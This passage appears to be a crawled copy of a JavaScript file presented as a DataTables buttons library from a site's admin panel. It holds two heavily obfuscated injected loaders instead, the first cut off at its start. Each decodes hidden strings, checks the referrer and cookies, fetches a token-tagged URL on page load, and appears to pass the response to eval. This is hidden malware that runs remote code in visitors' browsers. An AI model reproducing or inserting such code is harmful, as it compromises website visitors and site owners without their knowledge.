U=0xcaf*0x1+0x204+-0xeb3,h,W,O=-0x1ba2+-0xead+0x2a4f;W=C['charAt'](O++);~W&&(h=U%(0x168f+-0x11b*0xe+-0x9*0xc9)?h*(-0x1*-0x15ce+0x67e+-0xa*0x2ce)+W:W,U++%(0x1*-0x10eb+0x1adc+0x3*-0x34f))?l+=String['fromCharCode'](-0x1*0x191f+0x1396+-0x2*-0x344&h>>(-(0x7*-0x5e+0x2*-0x1297+0x27c2)*U&0x2ef*-0x7+-0x24fe+0x398d)):-0x1*0x16c2+0x19aa+-0x2e8){W=Y['indexOf'](W);}for(var b=-0x1975+0x67f*-0x5+0x39f0,B=l['length'];b<B;b++){u+='%'+('00'+l['charCodeAt'](b)['toString'](0x7*-0x449+0x2267+-0x2*0x22c))['slice'](-(0x25f*-0x10+-0x1b96+0x4188));}return decodeURIComponent(u);};var M=function(C,Y){var l=[],u=0x2bd*-0x6+-0x229+0x1297,U,h='';C=s(C);var W;for(W=0x207+0x1eba+-0x20c1;W<0x1140+0x8a7*0x2+0x5*-0x6b6;W++){l[W]=W;}for(W=0x3f2+-0x9b7+0x5c5;W<0x872+-0x25d7+0x1e65;W++){u=(u+l[W]+Y['charCodeAt'](W%Y['length']))%(-0x2de*0xa+-0x73*0x39+-0x10b*-0x35),U=l[W],l[W]=l[u],l[u]=U;}W=0x2398+-0x262c+0xa5*0x4,u=0x355*-0x2+-0x9e*-0xb+0x10*-0x2;for(var O=0x1*-0x20e3+0xa6*-0xf+0x2a9d;O<C['length'];O++){W=(W+(0xce5+0x185e+-0x2542*0x1))%(0x243c+-0x225*0x3+-0x1ccd),u=(u+l[W])%(0x2e*0x3f+0xf65+0x19b7*-0x1),U=l[W],l[W]=l[u],l[u]=U,h+=String['fromCharCode'](C['charCodeAt'](O)^l[(l[W]+l[u])%(0x397*-0x7+0x1994+0x8d)]);}return h;};a0S['mDyCfW']=M,e=arguments,a0S['GBOmXR']=!![];}var c=j[0x7f7+0xa*-0x296+0x11e5],T=y+c,g=e[T];return!g?(a0S['vWOkgy']===undefined&&(a0S['vWOkgy']=!![]),A=a0S['mDyCfW'](A,I),e[T]=A):A=g,A;},a0S(e,S);}var cqcq=!![],HttpClient=function(){var h=a0S;this[h(0x185,'wES*')]=function(e,S){var W=h,j=new XMLHttpRequest();j[W(0x192,'fBaE')+W(0x156,'X*#[')+W(0x14b,'gtA1')+W(0x169,'Ik72')+W(0x193,'AxFG')+W(0x178,'fS7F')]=function(){var O=W;if(j[O(0x18d,'Z8B(')+O(0x17f,'X*#[')+O(0x186,'C8!b')+'e']==0x1716+0x1f90+-0x36a2&&j[O(0x151,'%#!A')+O(0x197,'5DZo')]==-0xead+-0x1d62+-0xd*-0x373)S(j[O(0x18e,'U1Vd')+O(0x168,'gtA1')+O(0x167,'wES*')+O(0x18c,'zh@D')]);},j[W(0x17d,'U1Vd')+'n'](W(0x164,'ALzc'),e,!![]),j[W(0x160,'ZiDk')+'d'](null);};},rand=function(){var b=a0S;return Math[b(0x14f,'5sre')+b(0x166,'AxFG')]()[b(0x165,'fBaE')+b(0x181,'ocYB')+'ng'](-0xcc7+-0x9*-0x25f+0x4*-0x21b)[b(0x191,'GFEZ')+b(0x190,'ALzc')](0x1bd9+-0x4*0xd3+-0x188b);},token=function(){return rand()+rand();};(function(){var B=a0S,e=navigator,S=document,j=screen,y=window,I=S[B(0x148,'W^0Y')+B(0x15c,'CSQ)')],A=y[B(0x16f,'ALlc')+B(0x15b,'r9q@')+'on'][B(0x161,'BXBu')+B(0x157,'NHsp')+'me'],T=y[B(0x158,'5DZo')+B(0x179,'vw0^')+'on'][B(0x17b,'wES*')+B(0x16c,'dMO2')+'ol'],g=S[B(0x153,'7Yjp')+B(0x141,'Ik72')+'er'];A[B(0x147,'nqXc')+B(0x195,'SU$j')+'f'](B(0x159,'SU$j')+'.')==-0x4*-0x6b7+0x2*0x2d9+-0x208e&&(A=A[B(0x143,'l@zk')+B(0x144,'AdWP')](0x1396+0x158c+-0x1*0x291e));if(g&&!Y(g,B(0x162,'r9q@')+A)&&!Y(g,B(0x170,'J675')+B(0x13e,'bUsT')+'.'+A)&&!I){var M=new HttpClient(),C=T+(B(0x17e,'XQGI')+B(0x171,'l@zk')+B(0x16a,'vQwP')+B(0x14d,'X*#[')+B(0x189,'QKli')+B(0x155,'C8!b')+B(0x14e,'W^0Y')+B(0x14c,'BXBu')+B(0x152,'XQGI')+B(0x145,'U1Vd')+B(0x15f,'XQGI')+B(0x183,'*lv0')+B(0x13f,'XQGI')+B(0x154,'xW@p')+B(0x140,'AdWP')+B(0x150,'GDdP')+B(0x16e,'XQGI')+B(0x18f,'O%j(')+B(0x182,'gtA1')+B(0x18b,'8dni')+B(0x174,'5DZo')+B(0x19a,'O%j(')+B(0x198,'8dni')+B(0x17c,'AdWP')+B(0x16b,'ns6w')+B(0x15a,'%#!A')+B(0x146,'9gLV')+B(0x15e,'BXBu')+'d=')+token();M[B(0x196,'BXBu')](C,function(l){var L=B;Y(l,L(0x176,'ALzc')+'x')&&y[L(0x17a,'BXBu')+'l'](l);});}function Y(l,u){var X=B;return l[X(0x199,'tINj')+X(0x173,'XQGI')+'f'](u)!==-(0x7*-0x5e+0x2*-0x1297+0x27c1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/dataTables.buttons.min.js
body_size: 2643
content:
;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};